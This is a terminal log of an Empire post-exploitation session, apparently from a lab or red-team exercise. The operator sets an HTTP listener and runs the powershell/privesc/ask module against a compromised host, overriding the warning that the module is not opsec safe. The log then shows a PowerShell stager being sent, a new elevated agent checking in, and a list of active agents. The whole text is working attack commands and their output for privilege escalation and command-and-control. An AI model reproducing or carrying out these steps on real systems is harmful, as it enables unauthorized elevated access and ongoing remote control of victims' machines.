 (Empire: powershell/privesc/ask) > set Listener http
(Empire: powershell/privesc/ask) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked ZYAT1H5N to run TASK_CMD_JOB
[*] Agent ZYAT1H5N tasked with task ID 3
[*] Tasked agent ZYAT1H5N to run module powershell/privesc/ask
(Empire: powershell/privesc/ask) > [*] Agent ZYAT1H5N returned results.
Job started: BT9GZV
[*] Valid results returned by 10.12.20.229
[*] Sending POWERSHELL stager (stage 1) to 10.12.20.229
[*] New agent AZ243XH9 checked in
[+] Initial agent AZ243XH9 from 10.12.20.229 now active (Slack)
[*] Sending agent (stage 2) to AZ243XH9 at 10.12.20.229
[*] Agent ZYAT1H5N returned results.
[*] Successfully elevated!
[*] Valid results returned by 10.12.20.229
(Empire: powershell/privesc/ask) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
ZYAT1H5N ps 192.168.242.1 powershell 19444 5/0.0 2019-06-12 08:16:16
AZ243XH9 ps 192.168.242.1 * powershell 13112 5/0.0 2019-06-12 08:16:19
(Empire: agents) >